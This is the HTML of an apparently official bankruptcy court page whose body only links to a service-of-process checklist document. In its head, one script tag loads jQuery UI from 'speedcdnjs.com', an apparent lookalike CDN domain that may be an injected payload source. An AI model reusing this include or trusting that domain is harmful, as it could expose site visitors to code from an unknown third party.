

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alsb.uscourts.gov/service-process-checklist
body_size: 7427
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/service-process-checklist" />
<link rel="shortlink" href="/node/1174" />
<link rel="shortcut icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Service of Process Checklist | Southern District of Alabama | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.alsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634mb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/service-process-checklist":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1174 node-type-page section-service-process-checklist">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Jerry C. Oldshue, Chief Judge • Hon. Henry A. Callaway, Judge <br /> Andrea Redmon, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/service-process-checklist" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Ell7rrTtxwG44RK-P7a3p_SblLLjfTKCTdKnD1pNa-I" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1491"><a href="/local-rules-0">Local Rules</a></li>
<li class="leaf menu-mlid-1478"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1304"><a href="/mobile-courthouse-parking">Mobile Courthouse Parking</a></li>
<li class="leaf menu-mlid-1538"><a href="/filing-fees-effective-12012023">Filing Fees</a></li>
<li class="leaf menu-mlid-1693"><a href="/judicial-assignments-bankruptcy-cases">Judicial Assignments in Bankruptcy Cases</a></li>
<li class="leaf menu-mlid-871"><a href="/counties-southern-district">Counties in the Southern District</a></li>
<li class="leaf menu-mlid-1292"><a href="/chapter-13-trustee">Chapter 13 Trustee</a></li>
<li class="leaf menu-mlid-1306"><a href="/links-other-courts">Links to Other Courts</a></li>
<li class="leaf menu-mlid-1471"><a href="http://www.alsd.uscourts.gov">U.S. District Court, Southern District of Alabama</a></li>
<li class="leaf menu-mlid-1291"><a href="http://www.alsba.uscourts.gov/">U.S. Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-1325"><a href="/campbell-courthouse-updates-0">Campbell Courthouse Updates</a></li>
<li class="leaf menu-mlid-1355"><a href="/employment-0">Employment</a></li>
<li class="leaf menu-mlid-1537"><a href="https://www.alsb.uscourts.gov/sites/alsb/files/Order-of-Reference-Bankruptcy.pdf">Order of reference from district court</a></li>
<li class="leaf menu-mlid-1684"><a href="/persons-disabilities">Persons with Disabilities</a></li>
<li class="last leaf menu-mlid-1620"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-498"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-1153"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Agencies for Credit Counseling and Debtor Education</a></li>
<li class="leaf menu-mlid-1675"><a href="/credit-reporting-companies-and-information">Credit Reporting Companies and Information</a></li>
<li class="leaf menu-mlid-1162"><a href="/chapter-7-fee-waivers">Chapter 7 Fee Waivers</a></li>
<li class="leaf menu-mlid-1165"><a href="/foreclosure-resources">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-1164"><a href="/redaction-policy-concerning-personal-identifiers">Redaction Policy Concerning Personal Identifiers</a></li>
<li class="leaf menu-mlid-1482"><a href="/requesting-file-document-under-seal">Requesting To File A Document Under Seal</a></li>
<li class="leaf menu-mlid-690"><a href="/register-federal-and-state-goverment-units">Register of Federal and State Goverment Units</a></li>
<li class="leaf menu-mlid-684"><a href="/report-suspected-bankruptcy-fraud">Report Suspected Bankruptcy Fraud</a></li>
<li class="leaf menu-mlid-1166"><a href="/trustee-information">Trustee Information</a></li>
<li class="leaf menu-mlid-1626"><a href="https://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Approved Notice Providers</a></li>
<li class="leaf menu-mlid-1679"><a href="https://alsb-admin.jdc.ao.dcn/sites/alsb/files/Mediation%20Policy-SDAL.pdf">BA Mediation Program</a></li>
<li class="leaf menu-mlid-1635"><a href="/professional-fees-report-pursuant-frbp-2013">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf menu-mlid-1623"><a href="/nodeblock/other-resources">Other Resources</a></li>
<li class="leaf menu-mlid-1556"><a href="/quarterly-section-meeting-archive">Quarterly Section Meeting Archive</a></li>
<li class="leaf menu-mlid-1674"><a href="/hrg-mtg-callinfo">Telephonic participation in hearings &amp; meetings of creditors</a></li>
<li class="last leaf menu-mlid-1545"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/chambers-information">Chambers Information</a><ul class="menu"><li class="first leaf menu-mlid-1179"><a href="/judge-henry-callaway">Judge Henry Callaway</a></li>
<li class="leaf menu-mlid-1274"><a href="/chief-judge-jerry-oldshue">Judge Jerry Oldshue</a></li>
<li class="leaf menu-mlid-1307"><a href="/submitting-proposed-orders">Submitting Orders</a></li>
<li class="last leaf menu-mlid-1308"><a href="/summary-local-court-opinions">Summary of Local Court Opinions (last updated 12/16/2025)</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-691"><a href="/attorneys" class="active-trail">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1345"><a href="https://ecf.alsb.uscourts.gov/cgi-bin/atycal.cgi">Attorney Calendar</a></li>
<li class="leaf menu-mlid-1273"><a href="/summary-local-court-opinions">Summary of Local Court Opinions (last updated 12/16/2025)</a></li>
<li class="leaf menu-mlid-1154"><a href="/eleventh-circuit-and-supreme-court-bankruptcy-cases">Eleventh Circuit and Supreme Court Bankruptcy Cases</a></li>
<li class="leaf menu-mlid-1681"><a href="/nodeblock/selected-alabama-bankruptcy-case-summaries">Selected Alabama Bankruptcy Case Summaries</a></li>
<li class="leaf active-trail active menu-mlid-1473"><a href="/service-process-checklist" class="active-trail active">Service of Process Checklist</a></li>
<li class="leaf menu-mlid-1163"><a href="/admission-pro-hac-vice">Admission for Pro Hac Vice</a></li>
<li class="leaf menu-mlid-1636"><a href="/submitting-proposed-orders">Submitting Orders</a></li>
<li class="leaf menu-mlid-1167"><a href="/attorney-admission-procedures">Attorney Admission Procedures</a></li>
<li class="leaf menu-mlid-1313"><a href="/electronic-noticing-debtors">Electronic Noticing for Debtors</a></li>
<li class="leaf menu-mlid-1398"><a href="/chapter-13-confirmation-procedures-and-forms">Chapter 13 Confirmation Procedures and Forms</a></li>
<li class="leaf menu-mlid-1399"><a href="/chapter-11-standing-order-and-monthly-report-forms">Chapter 11 Standing Order and Monthly Report Forms</a></li>
<li class="leaf menu-mlid-1475"><a href="/alsb-case-numbering-system">ALSB Case Numbers</a></li>
<li class="leaf menu-mlid-1535"><a href="/alabama-exemption-amounts">Exemption Amounts</a></li>
<li class="leaf menu-mlid-1536"><a href="/quarterly-bankruptcy-section-meeting">Quarterly Bankruptcy Section Meeting</a></li>
<li class="leaf menu-mlid-1493"><a href="/sbra-materials">SBRA materials</a></li>
<li class="leaf menu-mlid-1676"><a href="/case-filings-numbers">Case Filings Numbers</a></li>
<li class="last leaf menu-mlid-1673"><a href="/student-loan-discharge-materials">Student Loan Discharge Materials</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/creditor-information">Creditor Information</a><ul class="menu"><li class="first leaf menu-mlid-606"><a href="/case-information-system">Case Information System</a></li>
<li class="leaf menu-mlid-1176"><a href="/electronic-proof-claim-epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-1348"><a href="https://bankruptcynotices.uscourts.gov/">Preferred Address Registration</a></li>
<li class="leaf menu-mlid-692"><a href="/frequently-used-forms">Frequently Used Forms</a></li>
<li class="leaf menu-mlid-1173"><a href="/motion-relief-automatic-stay">Motion for Relief from Stay</a></li>
<li class="leaf menu-mlid-1175"><a href="/proof-claim">Proof of Claim</a></li>
<li class="leaf menu-mlid-1177"><a href="/reaffirmation-agreements">Reaffirmation Agreement</a></li>
<li class="leaf menu-mlid-1174"><a href="/transfer-claim">Transfer of Claim</a></li>
<li class="last leaf menu-mlid-1624"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/docket">Docket</a></li>
<li class="expanded menu-mlid-494"><a href="/cmecf-pacer">CM/ECF - PACER</a><ul class="menu"><li class="first leaf menu-mlid-1526"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-1527"><a href="/e-filing-attorneys">E-Filing for Attorneys</a></li>
<li class="leaf menu-mlid-1528"><a href="/e-filing-non-attorney-filers">E-Filing for Non-Attorney Filers</a></li>
<li class="leaf menu-mlid-1529"><a href="/e-filing-filing-agents">E-Filing for Filing Agents</a></li>
<li class="leaf menu-mlid-603"><a href="/pacer">PACER</a></li>
<li class="leaf menu-mlid-1349"><a href="http://www.alsb.uscourts.gov/debtor-electronic-bankruptcy-noticing-debn-0">DeBN</a></li>
<li class="leaf menu-mlid-1524"><a href="/claims-e-filing-epoc">Claims E-Filing (ePOC)</a></li>
<li class="last leaf menu-mlid-1525"><a href="/financial-management-course-providers-efincert">Financial Management Course Providers (eFinCert)</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/optional-0">Information for Debtors</a><ul class="menu"><li class="first leaf menu-mlid-1621"><a href="/content/electronic-self-representation-esr">Electronic Self-Representation (eSR) Bankruptcy Petition Preparation System</a></li>
<li class="leaf menu-mlid-1530"><a href="/bankruptcy-video-series">Bankruptcy Video Series</a></li>
<li class="leaf menu-mlid-1312"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1311"><a href="/mobile-courthouse-parking">Mobile Courthouse Parking</a></li>
<li class="leaf menu-mlid-1310"><a href="/sign-email-notices-about-your-case">Sign Up for Email Notices About Your Case</a></li>
<li class="leaf menu-mlid-1160"><a href="/what-know-you-file">Before You File</a></li>
<li class="leaf menu-mlid-1155"><a href="/what-know-after-you-file">After You File</a></li>
<li class="leaf menu-mlid-1492"><a href="https://aspe.hhs.gov/poverty-guidelines">Poverty Guidelines</a></li>
<li class="leaf menu-mlid-1161"><a href="/filing-fees-effective-12012023">Fees</a></li>
<li class="leaf menu-mlid-1156"><a href="/discharge-bankruptcy">Discharge in Bankruptcy</a></li>
<li class="leaf menu-mlid-1157"><a href="/glossary-legal-terms">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-1168"><a href="/chapter-7">Chapter 7</a></li>
<li class="leaf menu-mlid-1170"><a href="/chapter-11">Chapter 11</a></li>
<li class="leaf menu-mlid-1171"><a href="/chapter-12">Chapter 12</a></li>
<li class="leaf menu-mlid-1169"><a href="/chapter-13">Chapter 13</a></li>
<li class="leaf menu-mlid-1617"><a href="/creditor-mailing-list">Creditor Mailing List</a></li>
<li class="leaf menu-mlid-1531"><a href="/resources-debtors-federal-student-loans">Resources for Debtors with Federal Student Loans</a></li>
<li class="last leaf menu-mlid-1622"><a href="/legal-assistance">Legal Assistance</a></li>
</ul></li>
<li class="last expanded menu-mlid-1002"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-996"><a href="/national-forms">All National Forms</a></li>
<li class="leaf menu-mlid-1000"><a href="/applications-cmecf-access">Applications for CM/ECF Access</a></li>
<li class="leaf menu-mlid-998"><a href="/audio-and-transcript-request">Audio and Transcript Request</a></li>
<li class="leaf menu-mlid-997"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-762"><a href="/means-test-information-and-forms">Means Test Information and Forms</a></li>
<li class="leaf menu-mlid-999"><a href="/national-archives">National Archives</a></li>
<li class="leaf menu-mlid-1218"><a href="/order-pleadings-chapter-13">Order of Pleadings Chapter 13</a></li>
<li class="last leaf menu-mlid-991"><a href="/order-pleadings-chapter-7">Order of Pleadings Chapter 7</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/attorneys">Attorneys</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Service of Process Checklist            </h1>
          
                                        
                      <article about="/service-process-checklist" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Service of Process Checklist" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/alsb/files/Service%20table%20October%202021.docx">Service of Process Checklist</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
        <h2 class="block__title">DeBN</h2>
    
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1345"><a href="https://ecf.alsb.uscourts.gov/cgi-bin/atycal.cgi">Attorney Calendar</a></li>
<li class="leaf menu-mlid-1273"><a href="/summary-local-court-opinions">Summary of Local Court Opinions (last updated 12/16/2025)</a></li>
<li class="leaf menu-mlid-1154"><a href="/eleventh-circuit-and-supreme-court-bankruptcy-cases">Eleventh Circuit and Supreme Court Bankruptcy Cases</a></li>
<li class="leaf menu-mlid-1681"><a href="/nodeblock/selected-alabama-bankruptcy-case-summaries">Selected Alabama Bankruptcy Case Summaries</a></li>
<li class="leaf active-trail active menu-mlid-1473"><a href="/service-process-checklist" class="active-trail active">Service of Process Checklist</a></li>
<li class="leaf menu-mlid-1163"><a href="/admission-pro-hac-vice">Admission for Pro Hac Vice</a></li>
<li class="leaf menu-mlid-1636"><a href="/submitting-proposed-orders">Submitting Orders</a></li>
<li class="leaf menu-mlid-1167"><a href="/attorney-admission-procedures">Attorney Admission Procedures</a></li>
<li class="leaf menu-mlid-1313"><a href="/electronic-noticing-debtors">Electronic Noticing for Debtors</a></li>
<li class="leaf menu-mlid-1398"><a href="/chapter-13-confirmation-procedures-and-forms">Chapter 13 Confirmation Procedures and Forms</a></li>
<li class="leaf menu-mlid-1399"><a href="/chapter-11-standing-order-and-monthly-report-forms">Chapter 11 Standing Order and Monthly Report Forms</a></li>
<li class="leaf menu-mlid-1475"><a href="/alsb-case-numbering-system">ALSB Case Numbers</a></li>
<li class="leaf menu-mlid-1535"><a href="/alabama-exemption-amounts">Exemption Amounts</a></li>
<li class="leaf menu-mlid-1536"><a href="/quarterly-bankruptcy-section-meeting">Quarterly Bankruptcy Section Meeting</a></li>
<li class="leaf menu-mlid-1493"><a href="/sbra-materials">SBRA materials</a></li>
<li class="leaf menu-mlid-1676"><a href="/case-filings-numbers">Case Filings Numbers</a></li>
<li class="last leaf menu-mlid-1673"><a href="/student-loan-discharge-materials">Student Loan Discharge Materials</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size: 11px"><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://www.uscourts.gov/Careers.aspx">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | </span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size: 11px"><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
